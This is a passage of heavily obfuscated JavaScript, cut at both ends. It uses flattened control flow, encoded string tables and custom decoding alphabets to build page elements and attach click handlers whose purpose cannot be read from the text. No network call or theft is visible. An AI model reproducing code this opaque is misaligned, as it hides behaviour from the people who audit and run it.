cMJ9Jv-0x21a:SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.OkJhnJ,aNAiGD+=-0x39,EOHlTm2+=0x1a0,cMJ9Jv+=-0x147);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0xed,-0x166,0x78).next().value);if(pUMrGWL){return aNAiGD}}function cMJ9Jv(...CAH4_8Z){var pUMrGWL,aNAiGD;function*cMJ9Jv(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={IXO9fz:{}}){while(aNAiGD+cMJ9Jv+rzLzOJo+O6Mt1s9!==-0xac)with(gQDcZ8.yVvtUr||gQDcZ8)switch(aNAiGD+cMJ9Jv+rzLzOJo+O6Mt1s9){case O6Mt1s9- -0x7c:case-0xcd:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]];case-0xc5:case gQDcZ8.IXO9fz.j_Pf7Gy+0x11:gQDcZ8.IXO9fz.j_Pf7Gy=-0x54;return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+0x1bb]]];case aNAiGD- -0xda:SOjhtna(gQDcZ8.yVvtUr=gQDcZ8.IXO9fz,aNAiGD+=0x244,rzLzOJo+=0x60,O6Mt1s9+=-0x10e);break;case cMJ9Jv-0xe:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]]);case gQDcZ8.IXO9fz.j_Pf7Gy+0x6f:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]];case-0x62:case rzLzOJo- -0xa2:default:SOjhtna(gQDcZ8.IXO9fz.j_Pf7Gy=-0xc3,CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+-0x25]]]===WEiwTdx(qhRbiNL[rzLzOJo+0xb7])){SOjhtna(gQDcZ8.yVvtUr=gQDcZ8.IXO9fz,aNAiGD+=-0xbe,cMJ9Jv+=0x87,rzLzOJo+=0x7f,O6Mt1s9+=-0xa6);break}else{SOjhtna(gQDcZ8.yVvtUr=gQDcZ8.IXO9fz,aNAiGD+=0xc7,cMJ9Jv+=0x87,rzLzOJo+=0xa6,O6Mt1s9+=-0x2b8);break}case-0x3:case 0xb7:SOjhtna(gQDcZ8.yVvtUr=gQDcZ8.IXO9fz,aNAiGD+=0x63,cMJ9Jv+=-0x1a0,rzLzOJo+=-0x51);break;case O6Mt1s9- -0x122:}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=cMJ9Jv(0x27,-0xea,-0xb5,0x165).next().value);if(pUMrGWL){return aNAiGD}}CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x140])][cMJ9Jv(qhRbiNL[0x146])+cMJ9Jv(qhRbiNL[0x147])+qhRbiNL[0x136]](CAH4_8Z[qhRbiNL[0xb0]][cMJ9Jv(qhRbiNL[0x148])+qhRbiNL[0x2ec]])[cMJ9Jv(qhRbiNL[0x149])][cMJ9Jv(qhRbiNL[0x14a])+qhRbiNL[0xf2]]=cMJ9Jv(qhRbiNL[0x14b])}SOjhtna(CAH4_8Z[qhRbiNL[0x4]]=Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x14c])+aNAiGD(qhRbiNL[0x14d])+qhRbiNL[0xfa]](aNAiGD(qhRbiNL[0x14e])),CAH4_8Z[qhRbiNL[0x4]][aNAiGD(qhRbiNL[0x14f])+aNAiGD(qhRbiNL[0x150])][aNAiGD(qhRbiNL[0x151])](qhRbiNL[0x152]+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x153])+qhRbiNL[0x205]]),CAH4_8Z[qhRbiNL[0x4]][aNAiGD(qhRbiNL[0x154])+aNAiGD(qhRbiNL[0x155])]+=aNAiGD(qhRbiNL[0x156])+aNAiGD(qhRbiNL[0x157])+aNAiGD(qhRbiNL[0x158])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x159])]+aNAiGD(qhRbiNL[0x15a])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+aNAiGD(qhRbiNL[0x15c])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x15d])+aNAiGD(qhRbiNL[0x15e])+aNAiGD(qhRbiNL[0x15f])+aNAiGD(qhRbiNL[0x160])+aNAiGD(qhRbiNL[0x161])+aNAiGD(qhRbiNL[0x162])+qhRbiNL[0x194])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x163])+aNAiGD(qhRbiNL[0x164])+aNAiGD(qhRbiNL[0x165])+aNAiGD(qhRbiNL[0x166])+aNAiGD(qhRbiNL[0x167])+aNAiGD(qhRbiNL[0x168]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+aNAiGD(qhRbiNL[0x169])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x16a])+aNAiGD(qhRbiNL[0x16b])+aNAiGD(qhRbiNL[0x16c])+aNAiGD(qhRbiNL[0x16d])+aNAiGD(qhRbiNL[0x16e]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x16f])+qhRbiNL[0x174]]+(aNAiGD(qhRbiNL[0x170])+aNAiGD(qhRbiNL[0x171])+aNAiGD(qhRbiNL[0x172])+aNAiGD(qhRbiNL[0x173])+qhRbiNL[0x136])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x16f])+qhRbiNL[0x174]]+(aNAiGD(qhRbiNL[0x175])+aNAiGD(qhRbiNL[0x176])+aNAiGD(qhRbiNL[0x177])+aNAiGD(qhRbiNL[0x178]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x179])+aNAiGD(qhRbiNL[0x17a])+aNAiGD(qhRbiNL[0x17b])+aNAiGD(qhRbiNL[0x17c])+aNAiGD(qhRbiNL[0x17d])+aNAiGD(qhRbiNL[0x17e])+aNAiGD(qhRbiNL[0x17f]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x16f])+qhRbiNL[0x174]]+(aNAiGD(qhRbiNL[0x175])+aNAiGD(qhRbiNL[0x176])+aNAiGD(qhRbiNL[0x177])+aNAiGD(qhRbiNL[0x178]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x180])+aNAiGD(qhRbiNL[0x181])+aNAiGD(qhRbiNL[0x182])+aNAiGD(qhRbiNL[0x183])+aNAiGD(qhRbiNL[0x184]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x159])]+aNAiGD(qhRbiNL[0x185])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x186])+aNAiGD(qhRbiNL[0x187])+aNAiGD(qhRbiNL[0x188]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x189])+aNAiGD(qhRbiNL[0x18a])+aNAiGD(qhRbiNL[0x18b])+aNAiGD(qhRbiNL[0x18c]))+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x16f])+qhRbiNL[0x174]]+aNAiGD(qhRbiNL[0x18d])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x18e])+aNAiGD(qhRbiNL[0x18f])+aNAiGD(qhRbiNL[0x190])+aNAiGD(qhRbiNL[0x191])+aNAiGD(qhRbiNL[0x192])+aNAiGD(qhRbiNL[0x193])+qhRbiNL[0x194])+CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x15b])]+(aNAiGD(qhRbiNL[0x195])+aNAiGD(qhRbiNL[0x196])+aNAiGD(qhRbiNL[0x197])+aNAiGD(qhRbiNL[0x198])),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x140])][aNAiGD(qhRbiNL[0x199])+aNAiGD(qhRbiNL[0x19a])](CAH4_8Z[qhRbiNL[0x4]]),Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x19b])+aNAiGD(qhRbiNL[0x19c])+qhRbiNL[0x1a6]](aNAiGD(qhRbiNL[0x19d]))[aNAiGD(qhRbiNL[0x19e])](aNAiGD(qhRbiNL[0x19f]),PLIXU4N((...CAH4_8Z)=>{SOjhtna(PLIXU4N(aNAiGD),CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3]]=\"\\u0044\\u003d\\u003a\\u0028\\u0039\\u0054\\u0060\\u002e\\u0079\\u005d\\u0074\\u004c\\u0040\\u0069\\u005e\\u004e\\u0068\\u004b\\u0057\\u0075\\u0052\\u0041\\u004f\\u0045\\u002f\\u002b\\u0078\\u0038\\u0023\\u006e\\u0029\\u0034\\u007e\\u0050\\u0024\\u004a\\u005b\\u007c\\u0047\\u0071\\u0026\\u0049\\u0053\\u0043\\u003c\\u0062\\u005a\\u006a\\u0073\\u0076\\u002c\\u002a\\u0030\\u0070\\u0022\\u0025\\u0072\\u007d\\u005f\\u0061\\u007b\\u0031\\u0066\\u007a\\u0063\\u0056\\u003e\\u0058\\u0037\\u006c\\u006f\\u0051\\u004d\\u0042\\u0048\\u0036\\u0035\\u0021\\u0067\\u0055\\u0065\\u0059\\u0046\\u0032\\u0077\\u006b\\u006d\\u0033\\u003f\\u003b\\u0064\",CAH4_8Z[qhRbiNL[0x1]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x1]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[-qhRbiNL[0x1a0]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x34]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xdd]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xdd]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[qhRbiNL[0x62]]=CAH4_8Z[qhRbiNL[0x3]].indexOf(CAH4_8Z[qhRbiNL[0x1]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[qhRbiNL[0x62]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[0x62]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[qhRbiNL[0x62]]*qhRbiNL[0x1b],CAH4_8Z[-qhRbiNL[0x1a0]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x34]],CAH4_8Z[qhRbiNL[0x34]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[-qhRbiNL[0x1a0]]&qhRbiNL[0x16]),CAH4_8Z[-qhRbiNL[0x1a0]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x34]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[-qhRbiNL[0x1a0]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function aNAiGD(...CAH4_8Z){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={aQ7zh6:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9!==-0xa6)with(gQDcZ8.uBUPBQd||gQDcZ8)switch(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9){case-0xd2:case 0x67:case-0x78:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[EOHlTm2+0x33]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]]);case 0xd6:case 0xd3:case rzLzOJo- -0x120:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[rzLzOJo+0xf0]]];default:case 0x84:case rzLzOJo- -0x53:gQDcZ8.aQ7zh6.j_sI8q=-0xd7;return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[rzLzOJo+-0x13]]];case-0x1e:SOjhtna(gQDcZ8.uBUPBQd=gQDcZ8.aQ7zh6,EOHlTm2+=0xb,cMJ9Jv+=-0x38,rzLzOJo+=-0xd4,O6Mt1s9+=0xa7);break;case 0x5d:case 0x7e:case 0xe7:SOjhtna(gQDcZ8.aQ7zh6.j_sI8q=-0x93,CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.uBUPBQd=gQDcZ8.aQ7zh6,EOHlTm2+=-0x4,cMJ9Jv+=-0x10a,rzLzOJo+=-0x1b5,O6Mt1s9+=0x164);break}else{SOjhtna(gQDcZ8.uBUPBQd=gQDcZ8.aQ7zh6,EOHlTm2+=0x105,cMJ9Jv+=-0x10a,rzLzOJo+=-0x91,O6Mt1s9+=-0xce);break}case gQDcZ8.aQ7zh6.j_sI8q+0x16:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(-0x2d,0x10b,0xf6,-0xed).next().value);if(aNAiGD){return EOHlTm2}}Qh8gpI(aNAiGD(qhRbiNL[0x1a1])+qhRbiNL[0x34])[aNAiGD(qhRbiNL[0x1a2])+qhRbiNL[0xe6]](aNAiGD(qhRbiNL[0x1a3]),CAH4_8Z[qhRbiNL[0x2]][aNAiGD(qhRbiNL[0x1a4])][aNAiGD(qhRbiNL[0x1a5])])})),Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x19b])+aNAiGD(qhRbiNL[0x19c])+qhRbiNL[0x1a6]](aNAiGD(qhRbiNL[0x1a7]))[aNAiGD(qhRbiNL[0x1a8])+aNAiGD(qhRbiNL[0x1a9])+aNAiGD(qhRbiNL[0x1aa])](aNAiGD(qhRbiNL[0x19f]),CAH4_8Z=>{SOjhtna(PLIXU4N(EOHlTm2),PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=\"\\u007e\\u0041\\u0042\\u0063\\u0069\\u0047\\u0062\\u0046\\u004e\\u0067\\u0043\\u0061\\u0051\\u0066\\u006b\\u0079\\u0071\\u0026\\u0050\\u0059\\u0044\\u0078\\u004b\\u007c\\u0055\\u005f\\u0021\\u003c\\u003a\\u0033\\u0060\\u0037\\u0070\\u002f\\u0057\\u0053\\u006e\\u0024\\u0032\\u0028\\u0029\\u0048\\u007d\\u0074\\u006c\\u0064\\u0034\\u003d\\u005a\\u0039\\u005e\\u0058\\u003b\\u0025\\u0038\\u006d\\u006f\\u0035\\u0075\\u002c\\u002a\\u006a\\u0023\\u003f\\u0022\\u0036\\u007b\\u005d\\u0068\\u004a\\u002b\\u0045\\u0072\\u0052\\u0030\\u0076\\u0077\\u005b\\u004c\\u007a\\u0049\\u004d\\u002e\\u0040\\u0031\\u004f\\u0073\\u0065\\u003e\\u0056\\u0054\",CAH4_8Z[qhRbiNL[0x8e]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[-qhRbiNL[0x92]]=CAH4_8Z[qhRbiNL[0x8e]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xdd]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xdd]]<CAH4_8Z[-qhRbiNL[0x92]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[qhRbiNL[0x8e]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x30]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x30]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x30]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}function EOHlTm2(...CAH4_8Z){var EOHlTm2,aNAiGD;function*cMJ9Jv(aNAiGD,cMJ9Jv,rzLzOJo={AqRL3UY:{}}){while(aNAiGD+cMJ9Jv!==0x55)with(rzLzOJo.r3C3elx||rzLzOJo)switch(aNAiGD+cMJ9Jv){case rzLzOJo.AqRL3UY.wca3HPo+0x183:SOjhtna(rzLzOJo.r3C3elx=rzLzOJo.BAmf6uW,cMJ9Jv+=-0xa1);break;case 0xd2:case cMJ9Jv!=0x9&&cMJ9Jv!=-0x99&&cMJ9Jv!=0xde&&cMJ9Jv!=0x3d&&cMJ9Jv- -0x18:case-0x91:SOjhtna([rzLzOJo.AqRL3UY.qAKzLG,rzLzOJo.AqRL3UY.wca3HPo]=[-0x5a,0xa6],rzLzOJo.r3C3elx=rzLzOJo.AqRL3UY,aNAiGD+=-0x16b,cMJ9Jv+=0x169);break;case-0x81:case 0xe7:SOjhtna(rzLzOJo.r3C3elx=rzLzOJo.gSvByc,cMJ9Jv+=0xd6);break;case 0x30:case-0xb2:case aNAiGD!=-0x153&&aNAiGD- -0xd3:return EOHlTm2=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+0x5a]]];default:case 0xd5:case-0x2:return EOHlTm2=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[aNAiGD+0x155]]]);case aNAiGD- -0x9:case-0x7a:case cMJ9Jv-0x13d:SOjhtna([rzLzOJo.AqRL3UY.qAKzLG,rzLzOJo.AqRL3UY.wca3HPo]=[0x29,-0x8d],CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+0x13f]]]===WEiwTdx(qhRbiNL[aNAiGD+0x13f])){SOjhtna(rzLzOJo.r3C3elx=rzLzOJo.AqRL3UY,aNAiGD+=-0x16,cMJ9Jv+=0x25);break}else{SOjhtna(rzLzOJo.r3C3elx=rzLzOJo.AqRL3UY,aNAiGD+=0xe5,cMJ9Jv+=0x25);break}case cMJ9Jv- -0x7b:case-0x48:case-0xd4:SOjhtna(rzLzOJo.r3C3elx=rzLzOJo.AqRL3UY,aNAiGD+=-0x1ce,cMJ9Jv+=0x1b6);break}}SOjhtna(EOHlTm2=void 0x0,aNAiGD=cMJ9Jv(-0x13d,0xae).next().value);if(EOHlTm2){return aNAiGD}}Qh8gpI(aNAiGD(qhRbiNL[0x1ab])+qhRbiNL[0x34])[EOHlTm2(qhRbiNL[0x1ac])+qhRbiNL[0xe6]](EOHlTm2(qhRbiNL[0x1ad]),CAH4_8Z[EOHlTm2(qhRbiNL[0x1ae])][EOHlTm2(qhRbiNL[0x1af])])}),Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x1b0])](aNAiGD(qhRbiNL[0x1b1]))[aNAiGD(qhRbiNL[0x1a8])+aNAiGD(qhRbiNL[0x1a9])+aNAiGD(qhRbiNL[0x1aa])](aNAiGD(qhRbiNL[0x19f]),CAH4_8Z=>{var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={onGTaT:{}},A_hKpJ){while(aNAiGD+cMJ9Jv+rzLzOJo+O6Mt1s9!==0xaf)with(gQDcZ8.J3Bvwj||gQDcZ8)switch(aNAiGD+cMJ9Jv+rzLzOJo+O6Mt1s9){case 0xd4:case aNAiGD- -0x1f2:gQDcZ8.onGTaT.Oravkp=0xc8;return;case 0x4b:case rzLzOJo- -0x26b:case 0xc8:SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.RP4omWR,aNAiGD+=0x2a,cMJ9Jv+=-0x2da,rzLzOJo+=0x24f,O6Mt1s9+=0x98);break;case 0x7c:SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.Z0rJ68,aNAiGD+=0x1b,cMJ9Jv+=-0x41,rzLzOJo+=-0x52,O6Mt1s9+=-0xca);break;case gQDcZ8.onGTaT.Oravkp+-0x4e:case 0x34:return;case 0xc0:case aNAiGD-0x42:return SiAN02v;case-0x69:case-0x22:case-0xb4:SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.chja3bD,aNAiGD+=-0x7f,cMJ9Jv+=0x97,rzLzOJo+=0x4d,O6Mt1s9+=0x78);break;default:SOjhtna([...chja3bD.mH0pVPr]=A_hKpJ,chja3bD.mH0pVPr[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[chja3bD.mH0pVPr[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.chja3bD,cMJ9Jv+=0xd4,rzLzOJo+=0xc);break}else{SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.chja3bD,aNAiGD+=-0x5c,cMJ9Jv+=0x16f,rzLzOJo+=0xc,O6Mt1s9+=-0xfe);break}case 0x71:case-0xe3:case-0x73:SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.XpneHP,aNAiGD+=-0x1d9,cMJ9Jv+=-0xfd,rzLzOJo+=0x1fd,O6Mt1s9+=0x125);break;case-0x3:case cMJ9Jv- -0xff:SOjhtna([...Z0rJ68.NzNN8e]=A_hKpJ,Z0rJ68.nhi7m6M=function*aNAiGD(cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8,A_hKpJ={pipRnS:{}}){while(cMJ9Jv+rzLzOJo+O6Mt1s9+gQDcZ8!==-0xa5)with(A_hKpJ.sASsIv||A_hKpJ)switch(cMJ9Jv+rzLzOJo+O6Mt1s9+gQDcZ8){case A_hKpJ.pipRnS._h2AIa+0x141:case-0x90:SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[0x1d]].push((Z0rJ68.NzNN8e[qhRbiNL[0x1e]]|Z0rJ68.NzNN8e[qhRbiNL[0x42]]<<Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+-0x9d]])&qhRbiNL[0x16]),A_hKpJ.sASsIv=A_hKpJ.pipRnS,O6Mt1s9+=-0x9);break;case 0x20:case 0xe6:case 0x33:Z0rJ68.NzNN8e[qhRbiNL[0x42]]=-qhRbiNL[rzLzOJo+-0x2c];for(Z0rJ68.NzNN8e[qhRbiNL[0x53]]=qhRbiNL[0x2];Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+0x23]]<Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+-0x8a]];Z0rJ68.NzNN8e[qhRbiNL[0x53]]++){Z0rJ68.NzNN8e[qhRbiNL[0x2f]]=Z0rJ68.NzNN8e[-qhRbiNL[0x1b2]].indexOf(Z0rJ68.NzNN8e[qhRbiNL[0x1]][Z0rJ68.NzNN8e[qhRbiNL[0x53]]]);if(Z0rJ68.NzNN8e[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(Z0rJ68.NzNN8e[qhRbiNL[0x42]]<qhRbiNL[cMJ9Jv+-0xa4]){Z0rJ68.NzNN8e[qhRbiNL[O6Mt1s9+0xcd]]=Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+-0x1]]}else{SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[0x42]]+=Z0rJ68.NzNN8e[qhRbiNL[0x2f]]*qhRbiNL[0x1b],Z0rJ68.NzNN8e[qhRbiNL[0x1e]]|=Z0rJ68.NzNN8e[qhRbiNL[0x42]]<<Z0rJ68.NzNN8e[qhRbiNL[0x9]],Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+-0x27]]+=(Z0rJ68.NzNN8e[qhRbiNL[0x42]]&qhRbiNL[0x31])>qhRbiNL[O6Mt1s9+0xa5]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[0x1d]].push(Z0rJ68.NzNN8e[qhRbiNL[0x1e]]&qhRbiNL[rzLzOJo+-0x1a]),Z0rJ68.NzNN8e[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+-0x27]]-=qhRbiNL[0xa])}while(Z0rJ68.NzNN8e[qhRbiNL[0x9]]>qhRbiNL[0x12]);Z0rJ68.NzNN8e[qhRbiNL[0x42]]=-qhRbiNL[0x4]}}if(Z0rJ68.NzNN8e[qhRbiNL[0x42]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.sASsIv=A_hKpJ.pipRnS,rzLzOJo+=-0xa5,O6Mt1s9+=0xbb);break}else{SOjhtna(A_hKpJ.sASsIv=A_hKpJ.pipRnS,rzLzOJo+=-0xa5,O6Mt1s9+=0xb2);break}case 0x25:case-0x24:case gQDcZ8-0xb2:SOjhtna(A_hKpJ.sASsIv=A_hKpJ.nc3wU_,cMJ9Jv+=0xb0,rzLzOJo+=-0xce,O6Mt1s9+=-0x12,gQDcZ8+=-0x36);break;case 0x40:return Z0rJ68.RHCyh6=!0x0,anjJQlc(Z0rJ68.NzNN8e[qhRbiNL[0x1d]]);case 0xe7:case-0x54:case 0x0:SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+-0x88]]=qhRbiNL[cMJ9Jv+-0xa4],Z0rJ68.NzNN8e[qhRbiNL[O6Mt1s9+-0x31]]=qhRbiNL[0x2],A_hKpJ.sASsIv=A_hKpJ.pipRnS,rzLzOJo+=-0x39,O6Mt1s9+=-0xc5,gQDcZ8+=0x185);break;case 0x64:default:SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[0x0]]=qhRbiNL[0x4],Z0rJ68.NzNN8e[-qhRbiNL[0x1b2]]=\"\\u003f\\u0038\\u007d\\u0077\\u005d\\u006d\\u0068\\u0044\\u0023\\u0033\\u003c\\u0022\\u0035\\u006a\\u0076\\u007c\\u002c\\u0046\\u004b\\u005f\\u0064\\u002a\\u0051\\u0025\\u0060\\u0037\\u006f\\u005e\\u006c\\u0071\\u0043\\u0040\\u0074\\u007e\\u0059\\u0065\\u0056\\u0048\\u0024\\u0061\\u0062\\u0058\\u006e\\u0042\\u004f\\u0032\\u004c\\u007a\\u0036\\u002b\\u004e\\u0055\\u0026\\u0067\\u0078\\u0045\\u0069\\u0041\\u0057\\u0047\\u0073\\u0054\\u0063\\u003b\\u0034\\u0075\\u0050\\u0072\\u0030\\u0028\\u0049\\u0021\\u003e\\u0039\\u0053\\u0029\\u002e\\u004a\\u004d\\u003d\\u0052\\u0031\\u0066\\u003a\\u0079\\u005a\\u002f\\u005b\\u007b\\u006b\\u0070\",A_hKpJ.sASsIv=A_hKpJ.pipRnS,cMJ9Jv+=-0xb,rzLzOJo+=0x1c,O6Mt1s9+=-0x9e,gQDcZ